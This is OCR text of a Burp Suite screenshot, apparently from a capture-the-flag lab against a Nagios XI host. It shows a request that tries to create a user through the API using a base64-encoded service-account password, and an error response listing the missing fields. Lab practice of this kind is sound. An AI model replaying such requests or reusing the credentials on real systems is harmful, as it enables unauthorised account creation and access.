 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user HTTP/1.1
2 Host: nagios.monitored.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
c3ZjOlhqSDdWQ2Vob3dwUjF4WkI=
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type:
application/x-www-form-urlencoded
17 Content-Length: 71
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 14:37:46 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET,
OPTIONS, DELETE, PUT
6 Content-Length: 109
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json
10
11 {
"error":
"Could not create user. Missing required field
s.",
"missing":[
"username",
"email",
"name",
"password"
]
}
12